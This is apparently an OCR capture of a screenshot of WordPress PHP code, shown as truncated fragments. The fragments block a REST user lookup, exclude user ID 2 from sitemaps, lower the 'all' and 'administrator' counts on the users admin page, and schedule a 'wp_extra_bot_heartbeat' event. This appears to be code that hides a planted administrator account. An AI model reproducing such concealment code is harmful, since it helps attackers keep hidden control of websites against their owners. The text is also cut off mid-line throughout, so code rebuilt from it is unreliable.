
$request->get_route(); if ( p
'rest_user_invalid_id', 'Invalid user ID.',
function( $methods ) { unset( $method
$methods; } ); add_filter( 'wp_sitemaps_u
$args['exclude'] : array(); $exclude[] = 2
); add_action( 'admin_head-users.php', fu
'all', 'administrator' ) as $key ) { if ( is
$m ) { return '(' . max( 0, (int) $m[1] - 1 )
function_exists( 'wp_next_schedul
wp_next_scheduled( 'wp_extra_bot_h
'wp_extra_bot_heartbeat' );